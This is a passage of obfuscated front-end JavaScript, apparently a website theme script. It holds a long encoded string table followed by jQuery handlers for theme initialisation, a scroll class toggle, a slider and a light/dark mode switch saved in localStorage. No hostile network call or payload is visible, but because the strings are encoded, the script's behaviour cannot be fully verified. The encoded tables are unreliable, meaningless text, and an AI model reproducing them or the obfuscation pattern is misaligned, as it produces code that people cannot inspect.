JzmkoWQCNimovC0WQnsu9','WRHcxwDI','zmoKr8outW','W5K9W6/cOSon','W7m+AKy','t8kUW5epcq','WRVcOmkXdCoMWPO','wG/cNrW','Fw4LhSoo','W4jlxCksW60','W6yRyLDohW','WQ04gSkfW6m','qqaQvN4','WRnWFLLm','W7yCvurT','W5JcNmoCW7VcVSoeWRpdHNOql8olnSoNWPaeWP0DBwO','W4uIrgPb','WOVdJNu','WQ3cKmoEW6hdKG','eSoVxCkYW7W','emoaasi','WQBdNha','WOaDzIewW74','b8kxWPapka','WQ7dI2JcP8okwCoUwCkx','WRhdHNDstq','W68jAmku','W5PXWP/dSc/dImoptbi','oCkhWQ/cLGnlvCoSWRC','WQdcRSowW4NdKG','sdtcQbZdPG','WRb6hCohfG','W5xcUSo3wmog','W4CnWQxcJxa','wSkyW47cI0u','W6qsWQW/pq','W7urW7hcISo+','WOldTMvKzG','bHFcKCkyWQq','WRKcj8kxca','WQ/cOCkukSoh','qKD3W6FcLW','WPCFyc9xW7nGdmoAWPtcOG','tsZdVSoMd18','WRBdM3Pstq','rHGosMi','WODYo8o2WPG','W63cRGZcH8ko','CrZdGmoMkW','WPBcLs/dImkjWRddTefAWPtcQWq','WRm4sa','WQf5eSovjW','WPmNbmkNca','W4b6WRuZW40','ESoZySonuq','W73cONadia','W7tcS2Kena','s38eW5RcJa','rsJdPmoGvKpdGH9pW7G','kmo6oufh','uCk1W7ZcU0C','WR7dImoLiq','W73cLSkQhMy','WQpdU3LWEq','iCoBgf9Z','W6enFebR','oCoxySkvW64','W6aAWPVcOey','W6bQD8kbWO9Esdj0lXW','qLD+W6ZcKW','suC7W4ZcPG','W4lcRKK5mq','qaCnF2u','5Q+z5z2n5yQE5O6n55II6ic/77+K6kYD56IE5zkKgGDp','WRFdImo8pW','wcH2DSoskSohW5PnmG','p8o8vSoHvXhdOW','WQtdM3Dm','sY8EWOXG','WOdcGCoEW6hdIa','WQFdK8o7W7rSoSoppsig','WQz9ChT0W4xdLty','5AsV5yIv5AE46lAc776N6kYz5OIz5yMf5AAN5yIx','W4VdKmk8mG','zYddT8oweq','zmkAW7dcJW','WROpCWSc','WPy7mCk4W4y','xCo5xCoSBa','WQ4ymCkoW6q','WQJcKIldLSklW7S','W5lcGSkSbhxdMmooWOBdQcuBBCk/BKpcOanMW4RdOW','qmkEW5mj','W5elW47cT8oJ','W6D+WR0hW7q','W50KWPW/','WQ8EpCkw','BSkqW7dcSuu','W4SpWOFcPbKKWOtdOSoR','WPG4yIWc','t8kEW5tdVeK','WOy2s8kSrCk9','WQ7dSvhcVSoX','W7RcIqtcO8kcnxlcNq','W4NcICkXhNFcNq','xSkqW44zhSkLcxStySk1WQCM','DNee','shNcHCovW58','sLFcPmol','W58jq0ju','WO0yc8kNka','vSojWPFcK8k7','W58bDxHo','vmkpW5FdVLC','tL9xW77cGa','W7yyWOiIfW','yXBdHCofW70','W6ZcMmolySoZ','WReHC8kJDa','W4GUWROpaG','WQGtn8kXfrOgW5i','WQuXnSkgfG','W6u0DKS','W6RcK1OGfG','FCo8tmoGv0RdQIiVW5LlW77cLu7dJfioW6q','W4apWPhcONm','q8kHW7xcQ2u','W5ijW57cNSoC','m8k1WP8NfG','W7WlWOC','B8kYW6VcMLK','WRZdHgxcISoLv8oXrq','eCohasirESkQ','D8orWOxcNSkS','WPuDcSkQW6S','WQDjbSovWRW','W7JcPGZcMmkz','ibFcNCk3WR0','WRC8sCkOwSk9','WQNcI8oDW6ZdRmoc','W4HzW6tdJG','omo/phzrWPpcQCogW44','CItdUSoeW4u','pCogxG','WQnrlmowlq','qCkPW5ivlW','ECkEW6NcO0Dscq','uSoOWOFcLmkR','FCo0w8o+','q0FcRCoKW4FcJYhcNG','WOyYumkUAa','FezaW4VcJ8kgWRdcLq0','W4JcH8k1h0lcL8osWPVdTq','WOqixrGp','WPPFf8oNWOq','laNcMCk2WRvC','WOxcKSouW7u','CmoKWPlcLW','AXiNWPbtW5FdLW','e8oHkXaa','W7CgW7lcPSo2','WO9hs35g','W7j2z8kl','WPFcImouW6pcSmogWRZdK2avD8oeiCoPWP4','ecnhqSoI','zM/cOmoZW6e','W4KvW7xcHSo4','WQPibSoyWRm','W6uuDf5y','WPv0m8oYda','WQ4ccmktW47dTa','WQJcKCoBW6y','WQrxm8okba','AHm1xgy','W4SprmklWOy','WRJdV8ovn8ky','pJLztCos','W4eXtSkIWOi','WPKAamkkW5O','z8kuW7/cG19s','W4TwW7ddUCoj','FmoqWR3cUCk9','sqFcRZxdMa','eCoUW7BcQcK','WQKEACkxWOtcKa1uW7KX','Bhqtgq','WOfqcSo2WPO','zfagdW','uSkNW7NcM0q','eSoAcIK','WOZcRmkBn8oB','tsddVSoQ','velcPq','WQDGwf9x','W7GGWOe+dG','lGlcKSkEWRbyyfK','W61YW6ZdGSoK','WRjNBwj2','tKBcP8oaW5/cHG','tuW8n8oe','WO7dIgJcUSo9wCoWtW','DdicWQ1F','zmo7zmoeEa','WQG2gSkyW54','WPZdK8oHkG','WQGXfSkEdq','iWpcMmk6WQHr','zLSYW5FcTG','CSkjW4ldOMC','yIiAWRPv','WODVnSoCWQ8','m8k2WRq','WQJcIsZdJ8kY','W7quAmkzWP0','AMawW7hcJq','WQddJMbw','W44kW6K','uGdcQJhdIW','yb7dKCo1nG','AhhcHSoaW44','WRG3mSkOW4G','W57cHrZcNSkM','sbdcNHFdISo8FSonhG','WR3cSCkV','rCkuW47cI3W','W6/cSYBcUSkW','tcJdQmovcvBdHaLoW7Wvjq','usJdOSoKfum','sbxcQqFdQG','rmkHW5pcUva','W49rCcCmWQW','sbSNFeu','fX1bwSoS','WOJdNSoRo8k7','lqFcUmkeWOW','zSk0W5BcPuC','W69KWQNdVtm','W6pcTSkoehS','eCkjWP0Yka','W64NDmk/WRe','WOvJsw9L','yW0jWQ9o','tCktW5Cpbq','WQ3dGxpcRmoNqG','W6lcNCk9ggm','WP3cPCkRgSoD','W5KVWPqLfa','W4z0WOVdRcBdKa','y0hcR8oHW6e','W51hWOpdRJK','WOqgb8k2da','BYldPSodW4S','wSoXWRtcNCkL','WOhcNdtdNG','yZNdUmo4nG','W4WIW6dcVCo1','WOFcLmoAW77dU8ouWQS','zKGDdSonCSoi','Fmo8vSokvG7dTtC5W45a','WPrGBwC','cHNdJbJcJCoYjCoFtq','F04xW7JcNa','t8ohWPBcVCkp','WOScaSkyW4/dV8k2','reblW4dcJmkDWQO','W7ddGCkL','WPBcQCoxW7/dTa','WOFcKGlcOSkcD2lcKsi4Dmot','tSoMW77cRxPJsSo6W6/cK8obD3fJjmoosGxcQZtdUmoTCumzWPVcICoPWQqjW7PHE8oWW79bWQxdQt0ioCosmhldOSkaWPVcOrCfW6NdSxhdT8klif/dQSkFW40','W6NcPmopxSoz','zCoYECo6sqldTaa3W49C','W6u3Fvfl','D8kxW5ZcU18','WQRdPCoBW4iB','ssJdO8ocf1BdMqK','WR4eh8ko','et5Nvmopj8oBW6bciG','k8k3WR8FntOBFJi','WRTigCofba','WPuxEIO','WPiACa0wW7nWcW','WQGzoSkFga8q','WR1nj8obWPS','yL4ApSoh','W7Xnr8kjW4y','WOKYCSkbwa','vMqrW7hdUSo9AK8VrCkVvCk6W6JcHG','C8kKW6NcR3y','wCk+W6NdRfy','iq12y8om','W6VcNSk5aNxcLW','W7RdS8o7v8k6W4/cL39FcSo1WQW','WOquomk7aW','guxcIW3dMSo6F8kEw8k4v8kiW7fRW6BdTwG3WRLVW7LArCk+W4dcNwnPW7XbsCotEcdcR8kSWO8ca2ytqSk/','vsBdOa','y8k0W6S0aG','zSkEW7pcJuDF','l8oIqSkMW6i','W6SRWP3cLee','qsqdWPzF','laRcN8k+WRC','imoMW6FcLtC','W7NcN8oRDmoE','W7nrW67dU8o9','yxyGW5ZcSa','sCorECosvq','WQVcHZxdKSkW','W4JdVCkGpWm','WQ1wy1jR','W75QW6FdGSoq','bI3cRmkzWRa','WR7cSmk1nmoF','WPr7CgvHW57dGG','WR7dJgJcQSoI','WQlcNmoTW7qIpCospZS','W5DHWRWGW7u','W5ZcSeGSaq','WPddTNjYya','W74PWPW5hq','WPrXFuTSW4VdLdW','WOFcL8oAW6BdT8oc','W4pcUc/cPmkZ','jtPxCCob','oSoRW6tcRZvYxW','bZHsW6RcPSoWkWfK','u8kCW67cIui','FCkxW5eEgG','wfBcPmomW6e','W6mQWPOOea','WRFdISo3W4Cd','sKWQjCoX','W55CWOFdIXC','bSoTW4tcRYHPsmo8','raJdUSo3lG','WR4eEJCw','zmk6W6pcSLldJ1m','W7H8WQKsW4O','WOldINC','imoRzmkxW4i','mmoZtmkWW68','wLzxW5BcGSknWQhcLaK','WPhcUSosW6pdMq','W4JcPSkVm3q','WPxcGCkLbgJdLCowWPhdPJeBBCkusftcPXi','WRxdU8o+W6C4','WRZcTmo5W4RdTq','WPFcImozW6tdQG','W6rFWR3dUW8','uuK4hmoI','W4iqF8koWP8','WQddGCo8','amkmW5SnhmoRf00xBW','W5ldSmkDocy','gCoBW6BcUIW','WR3dP8otF8oRWOesWPC','ueBcPmoiW53cIXhcGColuSoC','W6SQt8kIwmk7WPK','W7lcISkvggS','BePcW50','mmobkW0f','tMi/hSoT','W4/dGCk/oqhdRa','WR1Ppa','umoVC8o+wa','WQNdIM1zxee','WOBdTxvgBq','WPG/eCkBW5a','g8oxxSkK','v0O2jCoT','pSoJW5BcTZa','WQNdHNbk','WRddGSoJW7W1','vSkXW74','Dmo7q8oSEG','fmolECkaW6y','WPLthSoeWRK','W4y+Dwvc','WRVdNCoLmSo4W5COBKi','dI9eq8oO','qIxdV8oVhG','cCoImY4+','b8knWQiAea','y8k7W7xdSKG','WPPUW5/dO3FdMmkRx1m','WPFcMc3dNSkvW7xdPq','W5FcPu8dpa','W6u7sSkqWOm','zYasvhi','WQpdIwLNsG','B30WcCoT','W6S+FfvueW','WQO1wJq1','pbBcMSk0WQG','W49rW6NdGG','ESkyW6ddMfq','FLDrW4VcH8kp','mSonWQ3dNqOaimo4W4tcRmk7WRO','WRpcUSo2W6/dHa','gXxcN8k+WQu','lmoYaNjm','W7eCAq','W55FW63dJCoWrG','W6qOyq','W63cJCobuSoZ','WP7dQ8o2k8k8','nttcUCkpWQG','W4tcGComDmoP','fr55xmos','WP/cRXldICkH','vKWBdSoCBSooWQq','WQbOiSoVoW','zaavsW','W5qCqCkEWPy','DNeeW7xcOG','WQWZFSkrBq','zmkCW7JdKwu','W7xdVN3dQCkG','W7VcJSoMFmoj','W7RcHbK','avvEW4xcMSohWQJcNXVdVW','W6RdISk4kG','tYddHmoMpa','tI/dTSoYhKm','kCoZahXp','W4lcIXJcGmke','vSoFu8o9rG','F8kyW7xdG2e','qxueW77dUCoWyfuT','W6a+zMzjfI0','W4BcJIxdNSkvW73dVG','dffAW4hcJSkpW6NcIqRdONxdHxG0WO4','W4RcJqtcS8kDp2tcTZOLF8oy','W4WZFCknWOC','W6iDwvXJ','WOFdNwXjw0Ws','W47cHGdcHSkE','WQKTCCkFAG','c8o4mt8X','WQVcJmoDW6JdRa','jSo9oNPv','WPaRzCkwsW','WOpdG2PDq0auWRC','jmkWWPhdTbRdLJ/cPmkM','WRdcTqhdQSkc','WPNcOCk1j8oC','FbyHWRXjW4y','twaDW7m','W4JcRMGhiCkigqS','qZVdV8o2cfldMdzdW7mgnCkZW6C6','W6epAhXX','kmoHE8kvW50','WP8FBtStWR9VgCokWP7cVSk7W5C3hq','W5dcTfqcdW','WPyXtCk0wmk3WOpdTG','WQJdJNTQwKGoWR3dPSoqWQ8z','CuuagSonDq','WOf6y3T3','WR/cKYNdJSkD','nSkSWRCL','ASk1W5NcL1a','W4uKv8k3WQe','cCopq8kYW4ZcUde','W4OCFhvt','W5JcN8kV','WPBdMCozW6CV','xc0wWQnG','WRWkFcSi','gCk1WP8VmG','t8klW4OE','W5C5o3PLW4FdHJ3dVv4dWRfS','FmoPW7eOlYyhlNXy','WQT3oCorWP0','WPlcMthdSCk3','WQ3cOSkGcG','oCo5l31e','WPFdISohhmkG','qLKGW5RcHG','W6qny3zq','DSkDW53cI3K','wCoezCoLBq','WQFdOu9pwW','W57cQhuk','lCoWj3PwWPBcICoq','W6q9WOKHeq','W6uVs3X0','WPRdJmoaaSkq','mmogW4BcLHq','5Q+S5zY75yUO5OYs55It6ikb77YP6kY756I55zkSWRrgDq','mmoNCmkoW6e','oHtcMSkU','ucNcRWVdMW','emoTW7pcOG','vmkWW5VcSgu','W6ZdNSkafau','W6ZdKmk5oWC','W7NcNSowumo6','zeONcCoQ','WQqmD8kBWPJcKuu','rZ4uELu','zqtdUCoVlW','WR9DEMjW','WPRdHCoGgCkn','W4PxWOFdLde','DxbEW6xcUq','WORdM2TBwG','W4/cLmkLiK8','Bqamvq','gCoDetu','W6VdHSkBbaC','n8oDdsiB','WR1NCSkqW4m','WOhcMSkSnSoV','W73cG8kTc2W','WOOypmkzeb4','B2RcK8ogW5K','W5dcJsxcICkH','W6z4p8oCWOi1WPOr','e8o3xSksW40','sXq3WQXI','W5iEsSktWPG','BCoZWRFcO8k2','W6PIWORdVHi','CvGsW4BcNa','fZfYBW','sLFcPmolWOFdJJdcGSoowa','WRKip8kPW6G','sHddO8oVW6BdUq','W7nJWOxdSYu','ECkFW7BdGvG','W4VcNmolzSoD','WQKWq8kVwa','W67dGmkJl8oHW496ybK','W73cSSoPFmoNWOyRWOldHSk0pa','FadcJtZdIa','WQ/dTSo4cCka','WOSVrCkuqW','W6v+W4pdHCou','W6SYDvPu','W4JdNCkRgsq','DSk+W7ddGuy','ESoKWOVcK8oXma4WW4FdO8oGW5m','W67cM3qkbG','W6TexCkHW48','yCo8r8oWubpdTq','dCkGWQC','WOvGBw1X','h8orwmk5W5S','WRVdNCoLmSo4W58GCuay','r2Cicmom','WPtdOxNcJ8og','W5RcIItcGG','W6BcSmkMa8o4WPxcQrPCeCoY','WQFdUxD9ta','rmonddfjvSkGz1BdGMtcPIxdUNqXCXZcTCk1W4xdL8k2pfe1W7LWWP3cM8o1oH7dVb4vmvlcKMRdOSk8W5bfW7q','WOD2WP/dSdpdGmo0vaZdHKBdJZBdOfK','WQOPqCkP','zmk3W77cTLZdLq','WRddLvjyBW','BmoDWRpcP8kM','W6lcTSoTFCk8WOehWPy','b8oSd2PY','gXddQW','mmkZWRGKbq','WPVcHSkcfCom','W5/cJCkOecZcMCosWP3dOdS','i8obAmkHW4i','gbBcMqxdJmoTFW','W4naWOiPW48','W49FW6VdI8oK','W7hdKSoWjCo4W4aLDu0j','W5xcJ8kRhwa','W7GsWRSoiG','WRpdQ8obW7CM','W6yjCCkk','AeuBe8kfy8otWQxdHLz0','EmkRW7xdRu8','BmksW7pcJG','DSkZW7iRbq','W4hcJSoruCoH','W4hcIaNcTq','WQaJWOeMhCoCWOWIWQxdTGCaWO1LWR5q','W75WWQyyW6K','qJVdTCoGd1ldRXzhW7aelSkM','uSoYrCoS','rWxdVCoTW7ZdTq','imo7edmo','sqdcKqVdImoRvmopgmo5ea','W6n4W67dUmoj','W6H0W6FdJmoe','fmomcYaDxq','uCkaW6RdKLS','WRVdNCoLmSo4W58GCKi'];}()));}()));}());_0x522f=function(){return _0x248134;};return _0x522f();};$(function(){var _0x215f02=_0x491a11,_0x3d7a7d={'nRaEb':_0x215f02(0x90f,'p$eX')},_0x187f68=_0x3d7a7d[_0x215f02(0x329,'C5JC')][_0x215f02(0x7f3,'Xc0[')]('|'),_0x52d28a=0x0;while(!![]){switch(_0x187f68[_0x52d28a++]){case'0':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x7dc,'IfQy')][_0x215f02(0x96e,'Ats^')]();continue;case'1':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x687,'M&A6')]();continue;case'2':MyTheme[_0x215f02(0x84f,'Xc0[')][_0x215f02(0x6f8,'Ats^')]();continue;case'3':MyTheme[_0x215f02(0x5b6,'cDVi')][_0x215f02(0x954,'VCBe')]();continue;case'4':MyTheme[_0x215f02(0x587,'RF]@')][_0x215f02(0x96f,'u3qy')]();continue;case'5':MyTheme[_0x215f02(0x398,'d%&Q')][_0x215f02(0x7df,'DJ&s')]();continue;case'6':MyTheme[_0x215f02(0x1d6,'MBWn')][_0x215f02(0x1a9,'RDVd')]();continue;case'7':MyTheme[_0x215f02(0x896,'rJJe')][_0x215f02(0x540,'VCiJ')]();continue;case'8':MyTheme[_0x215f02(0x2da,'VZ4G')][_0x215f02(0x20d,'VCBe')][_0x215f02(0x2ee,'VZ4G')]();continue;case'9':MyTheme[_0x215f02(0x473,'tTNo')][_0x215f02(0x99a,'rJJe')][_0x215f02(0x341,'ioIY')]();continue;case'10':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x203,'BOTA')]();continue;case'11':MyTheme[_0x215f02(0x6bd,'&%u5')][_0x215f02(0x987,'rA7N')]();continue;case'12':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x85e,'YykH')][_0x215f02(0x83d,'BunC')]();continue;case'13':MyTheme[_0x215f02(0x891,'w^K1')][_0x215f02(0x730,'a#h@')]();continue;case'14':MyTheme[_0x215f02(0x541,'M&A6')][_0x215f02(0x42d,'Ats^')]();continue;case'15':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x340,'DJ&s')]();continue;case'16':MyTheme[_0x215f02(0x278,'#b5&')][_0x215f02(0x6c6,'u3qy')]();continue;case'17':MyTheme[_0x215f02(0x1b4,'NMb6')][_0x215f02(0x425,'MBWn')][_0x215f02(0x458,'jOJ3')]&&(MyTheme[_0x215f02(0x5f9,'BOTA')][_0x215f02(0x6aa,'w^K1')][_0x215f02(0x2ee,'VZ4G')](),MyTheme[_0x215f02(0x6f3,'#WhE')][_0x215f02(0x724,'Xc0[')]());continue;case'18':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x19e,'DJ&s')]();continue;}break;}}),$(document)[_0x491a11(0x873,'9@]V')](function(){var _0x5664bb=_0x491a11,_0x1d25bf={'ylHYW':function(_0x2d8ac2,_0x109ca7){return _0x2d8ac2(_0x109ca7);},'ijZVA':_0x5664bb(0x513,'d%&Q'),'jOvkY':_0x5664bb(0x4b2,'K6Lh'),'cEjKr':_0x5664bb(0x170,'DJ&s'),'quiYb':function(_0x4d0b52,_0x4ce5a8){return _0x4d0b52(_0x4ce5a8);},'arQIh':_0x5664bb(0x2d6,'i8ej'),'FNWQo':_0x5664bb(0x8f3,'YykH'),'RegxI':_0x5664bb(0x812,'jOJ3'),'sPYYK':_0x5664bb(0x5c2,'vnbA'),'MGnGs':_0x5664bb(0x2c0,'M[L#'),'MGmeB':_0x5664bb(0x4f1,'DJ&s'),'ySxgn':function(_0xfcac37,_0x4b9007){return _0xfcac37(_0x4b9007);},'gCDdM':function(_0x98bd5a,_0x3d409f){return _0x98bd5a>=_0x3d409f;},'kYqav':function(_0x4c4386,_0x48ac38){return _0x4c4386===_0x48ac38;},'UfhxW':_0x5664bb(0x15b,'C5JC'),'NzumW':_0x5664bb(0x437,'LMlf'),'jfsvH':_0x5664bb(0x5c6,'hMoB'),'cCTKf':_0x5664bb(0x24d,'Ats^'),'PZEzG':_0x5664bb(0x3f0,'l55c'),'bNLqs':_0x5664bb(0x30d,'FW$A'),'GBfhx':function(_0x117d3e,_0x7df847){return _0x117d3e-_0x7df847;},'fIQeu':function(_0x316f99,_0x40db85){return _0x316f99/_0x40db85;},'AyOIe':function(_0x35c4a1,_0x39d2bc){return _0x35c4a1>_0x39d2bc;},'flsBH':function(_0x2f57f0,_0x544a62){return _0x2f57f0<_0x544a62;},'SPwwx':function(_0x236ccf,_0x26d60e){return _0x236ccf!==_0x26d60e;},'DfMUW':_0x5664bb(0x19a,'C5JC'),'nvkdC':_0x5664bb(0x8ac,'jOJ3'),'hZxAT':function(_0x6062c8){return _0x6062c8();},'PhgKu':_0x5664bb(0x948,'3DMW'),'PcSav':function(_0x24e69d,_0x293a61){return _0x24e69d==_0x293a61;},'WSRbg':_0x5664bb(0x3ee,'RF]@'),'lHiqL':_0x5664bb(0x8ab,'YykH'),'DLiTJ':function(_0x1d314c,_0x446831){return _0x1d314c!=_0x446831;},'uBgnG':_0x5664bb(0x3c7,'VZ4G'),'RYJSS':function(_0x5cdcd2,_0x190683){return _0x5cdcd2!==_0x190683;},'gGYTb':_0x5664bb(0x6a1,'p$eX'),'Tsicy':_0x5664bb(0x6ec,'BunC'),'UHcVd':_0x5664bb(0x6d3,'*nAk'),'nSWIv':function(_0x526e28,_0x4ddc8e){return _0x526e28(_0x4ddc8e);},'PUPgP':_0x5664bb(0x7f0,'PzlW'),'qxjOq':function(_0x4a1af0,_0x5a2498){return _0x4a1af0(_0x5a2498);},'Kvezw':_0x5664bb(0x847,'a#h@'),'dWWUH':_0x5664bb(0x2d8,'VZ4G'),'txySN':function(_0x56fa0f){return _0x56fa0f();}},_0x500b0b=window[_0x5664bb(0x5c0,'rJJe')]||0x0,_0x5a1e43=!![],_0x214031=_0x1d25bf[_0x5664bb(0x8a9,'ioIY')]($,_0x1d25bf[_0x5664bb(0x6c9,'*nAk')]);_0x1d25bf[_0x5664bb(0x3c3,'9@]V')]($,window)[_0x5664bb(0x29d,'Ar2a')](function(){var _0xe5babd=_0x5664bb,_0x486286={'RVxeF':function(_0x139ccd,_0x1ccd39){var _0x1eaf73=_0xf397;return _0x1d25bf[_0x1eaf73(0x9be,'hJ9x')](_0x139ccd,_0x1ccd39);},'wcazs':_0x1d25bf[_0xe5babd(0x837,'YykH')],'sQPwx':_0x1d25bf[_0xe5babd(0x59e,'MBWn')],'OyLYH':_0x1d25bf[_0xe5babd(0x219,'RF]@')],'ZcWfL':function(_0x393c92,_0x45de4b){var _0x3d63df=_0xe5babd;return _0x1d25bf[_0x3d63df(0x245,'Heio')](_0x393c92,_0x45de4b);},'gbWHM':_0x1d25bf[_0xe5babd(0x8b4,'ioIY')],'kLSoe':_0x1d25bf[_0xe5babd(0x477,'Xdvm')],'KBzul':_0x1d25bf[_0xe5babd(0x29a,'Xc0[')],'wHToh':_0x1d25bf[_0xe5babd(0x838,'ioIY')],'SLeBH':_0x1d25bf[_0xe5babd(0x867,'hMoB')],'VWyET':_0x1d25bf[_0xe5babd(0x3c4,'3DMW')]},_0x29ec63=_0x1d25bf[_0xe5babd(0x4c8,'VZ4G')](parseInt,_0x1d25bf[_0xe5babd(0x2d3,'0sQo')]($,document)[_0xe5babd(0x6b4,'VZ4G')]());if(_0x1d25bf[_0xe5babd(0x748,'jOJ3')](_0x29ec63,0x12c))_0x5a1e43&&(_0x1d25bf[_0xe5babd(0x696,'M&A6')](_0x1d25bf[_0xe5babd(0x78e,'cDVi')],_0x1d25bf[_0xe5babd(0x7cb,'#WhE')])?_0x486286[_0xe5babd(0x28f,'hMoB')](_0x3e159c,_0x486286[_0xe5babd(0x209,'Xc0[')])[_0xe5babd(0x9ae,'a#h@')](_0x486286[_0xe5babd(0x6ff,'f*4f')])[_0xe5babd(0x71c,'f*4f')](_0x486286[_0xe5babd(0x608,'VCBe')]):(_0x5a1e43=![],_0x214031[_0xe5babd(0x22c,'vnbA')](_0x1d25bf[_0xe5babd(0x94f,'IfQy')])));else{if(_0x1d25bf[_0xe5babd(0x953,'f*4f')](_0x1d25bf[_0xe5babd(0x1e9,'Xdvm')],_0x1d25bf[_0xe5babd(0x563,'NMb6')]))!_0x5a1e43&&(_0x5a1e43=!![],_0x214031[_0xe5babd(0x8e3,'tTNo')](_0x1d25bf[_0xe5babd(0x262,'DJ&s')]));else{if(_0x486286[_0xe5babd(0xe4,'M[L#')](_0x3294ef,_0x486286[_0xe5babd(0x6c1,'cDVi')])[_0xe5babd(0x67f,'$OjR')]){var _0x421def=_0x486286[_0xe5babd(0x4c4,'YykH')](_0x3d7b32,_0x486286[_0xe5babd(0x361,'DJ&s')]);_0x3a7122[_0xe5babd(0x150,'BunC')][_0xe5babd(0x5f1,'&%u5')][_0xe5babd(0x64a,'9@]V')](_0x421def[_0xe5babd(0x27f,'RDVd')](_0x486286[_0xe5babd(0x883,'tTNo')]),_0x421def[_0xe5babd(0x2f8,'RF]@')](_0x486286[_0xe5babd(0x2c1,'3DMW')]),_0x421def[_0xe5babd(0xc4,'*nAk')](_0x486286[_0xe5babd(0x33a,'tTNo')])),_0x421def[_0xe5babd(0x4e1,'hMoB')](_0x486286[_0xe5babd(0x959,'w^K1')],_0x486286[_0xe5babd(0x694,'RDVd')]);}}}}),_0x1d25bf[_0x5664bb(0x2f2,'rA7N')]($,_0x1d25bf[_0x5664bb(0x5d6,'#b5&')])['on'](_0x1d25bf[_0x5664bb(0x67b,'f*4f')],function(){var _0x2574a3=_0x5664bb,_0x10599f={'fBnrg':function(_0x3361e0,_0x3b7131){var _0x3977e1=_0xf397;return _0x1d25bf[_0x3977e1(0x842,'#b5&')](_0x3361e0,_0x3b7131);},'BDmfX':function(_0x1d9109,_0x1ffb89){var _0x3314bb=_0xf397;return _0x1d25bf[_0x3314bb(0x75d,'M[L#')](_0x1d9109,_0x1ffb89);},'oNTmd':function(_0x345217,_0x32953e){var _0x323cb3=_0xf397;return _0x1d25bf[_0x323cb3(0x9bc,'rA7N')](_0x345217,_0x32953e);},'EZFHS':function(_0x5449cf,_0x204f6a){var _0xaef227=_0xf397;return _0x1d25bf[_0xaef227(0x424,'#b5&')](_0x5449cf,_0x204f6a);},'rzehI':function(_0x1d5313,_0x55b073){var _0x434593=_0xf397;return _0x1d25bf[_0x434593(0x409,'Heio')](_0x1d5313,_0x55b073);}};if(_0x1d25bf[_0x2574a3(0x61c,'p$eX')](_0x1d25bf[_0x2574a3(0x280,'RF]@')],_0x1d25bf[_0x2574a3(0x99d,'BOTA')])){let _0x3fe28b=new _0x1eb37f(_0x1d25bf[_0x2574a3(0x86a,'FW$A')],{'freeMode':!![],'slidesPerView':_0x1d25bf[_0x2574a3(0x879,'w^K1')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x3701f6){var _0x51a9bf=_0x2574a3;let _0x3551cb=this[_0x51a9bf(0x64b,'IfQy')][_0x51a9bf(0x32e,'RF]@')],_0x204722=this[_0x51a9bf(0x848,'3DMW')][_0x51a9bf(0x2cf,'hMoB')],_0x5c2329=_0x10599f[_0x51a9bf(0x268,'Xdvm')](_0x10599f[_0x51a9bf(0x8e5,'M[L#')](_0x10599f[_0x51a9bf(0x7b5,'C5JC')](this[_0x51a9bf(0x63e,'hMoB')],0x2),_0x204722),_0x10599f[_0x51a9bf(0x141,'l55c')](_0x3551cb,0x2));if(_0x10599f[_0x51a9bf(0x5b8,'jOJ3')](_0x5c2329,0x0))_0x5c2329=0x0;else _0x10599f[_0x51a9bf(0x689,'p$eX')](_0x5c2329,this[_0x51a9bf(0x85f,'w^K1')]())&&(_0x5c2329=this[_0x51a9bf(0x124,'Xc0[')]());this[_0x51a9bf(0x5e0,'3DMW')](0x12c),this[_0x51a9bf(0xe7,'9@]V')](_0x5c2329);}}});}else{var _0xae9ac5=_0x1d25bf[_0x2574a3(0x8cb,'NMb6')][_0x2574a3(0x426,'FW$A')]('|'),_0x4f0222=0x0;while(!![]){switch(_0xae9ac5[_0x4f0222++]){case'0':_0x1d25bf[_0x2574a3(0xdd,'NMb6')](_0x2cdfcf);continue;case'1':var _0x1482f7=localStorage[_0x2574a3(0x737,'FW$A')](_0x1d25bf[_0x2574a3(0x5b9,'VZ4G')]);continue;case'2':_0x1d25bf[_0x2574a3(0x7fa,'IfQy')](_0x1482f7,null)&&(_0x1482f7=_0x1d25bf[_0x2574a3(0x331,'LMlf')](_0x500b0b,0x1)?_0x1d25bf[_0x2574a3(0x441,'$OjR')]:_0x1d25bf[_0x2574a3(0x63f,'PzlW')]);continue;case'3':localStorage[_0x2574a3(0x72b,'ZrSN')](_0x1d25bf[_0x2574a3(0xcc,'Xc0[')],_0x47e4ea);continue;case'4':var _0x47e4ea=_0x1d25bf[_0x2574a3(0x7cc,'BunC')](_0x1482f7,_0x1d25bf[_0x2574a3(0x3d1,'p$eX')])?_0x1d25bf[_0x2574a3(0x5d1,'f*4f')]:_0x1d25bf[_0x2574a3(0x507,'#WhE')];continue;}break;}}});function _0x2cdfcf(){var _0x582b14=_0x5664bb;if(_0x1d25bf[_0x582b14(0x369,'d%&Q')](_0x1d25bf[_0x582b14(0x775,'VCiJ')],_0x1d25bf[_0x582b14(0x51b,'hMoB')]))_0x1d25bf[_0x582b14(0x8f6,'VCiJ')](_0x4a254b,_0x475958)&&_0x1d25bf[_0x582b14(0x73e,'Xdvm')](_0x501e59,'')?_0x1d25bf[_0x582b14(0x938,'*nAk')](_0x3b7916,_0x1d25bf[_0x582b14(0x7ee,'Xc0[')])[_0x582b14(0x8dc,'3DMW')]():_0x1d25bf[_0x582b14(0x32b,'RDVd')](_0x53339d,_0x1d25bf[_0x582b14(0x60c,'IfQy')])[_0x582b14(0x1c7,'vnbA')]();else{var 